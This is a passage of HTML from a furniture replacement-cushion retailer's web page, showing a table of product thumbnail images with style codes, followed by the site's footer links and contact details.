	<td style="text-align: center;"><a href="/files/3444671/uploaded/2410H-1290H.jpg" target="_blank"><img alt="" src="/files/3444671/uploaded/2410H-1290H.jpg" style="width: 100px; height: 100px;"></a></td>
	<td style="text-align: center;"><a href="/files/3444671/uploaded/2411H-1483H.jpg" target="_blank"><img alt="" src="/files/3444671/uploaded/2411H-1483H.jpg" style="width: 100px; height: 100px;"></a></td>
</tr>
<tr>
	<td style="text-align: center;"><strong>2410H</strong></td>
	<td style="text-align: center;"><strong>2410H</strong></td>
	<td style="text-align: center;"><strong>2410H</strong></td>
	<td style="text-align: center;"><strong>2411H</strong></td>
</tr>
<tr>
	<td style="text-align: center;"><strong>457H</strong></td>
	<td style="text-align: center;"><strong>873H</strong></td>
	<td style="text-align: center;"><strong>1290H</strong></td>
	<td style="text-align: center;"><strong>1483H</strong></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;">.</td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"><a href="/files/3444671/uploaded/5797D-5922D.jpg" target="_blank"><img alt="" src="/files/3444671/uploaded/5797D-5922D.jpg" style="width: 100px; height: 100px;"></a></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"><a href="/files/3444671/uploaded/5916D-6014D.jpg" target="_blank"><img alt="" src="/files/3444671/uploaded/5916D-6014D.jpg" style="width: 100px; height: 100px;"></a></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"><strong>5797D</strong></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"><strong>5916D</strong></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"><strong>5922D</strong></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"><strong>6014D</strong></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
<tr>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
	<td style="text-align: center;"></td>
</tr>
</tbody>
</table>
<br>
</div>
</div>
<div class="space pagebackground" id="pageelement_599722232">
</div>
</div>
</div>
		</td>
		<td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_599722236">
</div>
</div>
</div>
</td>
	</tr>
	<tr>
		<td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_569648036">
<div class="space margin"><div  class="space pagepagelist" id="pageelement_6544723"><div id="list_6544723"><div class="panel" style="text-align:center;"><a class="link" href="/">Home</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/contact">Contact Us</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/privacy">Privacy Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/how-to-measure">How to Measure</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/fabric_facts">Fabric Facts and Care</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/how-to-place-an-order">How to Place an Order</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/return-policy">Return Policy</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/warranty">Warranty</a>&nbsp;&nbsp;&middot;&nbsp; <a class="link" href="/page/494795610">Terms & Conditions</a></div>
</div></div><div class="space pagetext" id="pageelement_612371742">
<div class="panel"><center>
	Copyright &copy;&nbsp; The Replacement Cushion All Rights Reserved PGS Inc. Brentwood, TN</center>
<center>
	<a href="mailto:customerservice@thereplacementcushion.com">customerservice@thereplacementcushion.com</a></center>
<center>
	<img alt="" src="/files/3444671/uploaded/footer.JPG" title=""></center>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
	</tr>
</table>
</body>
</html>
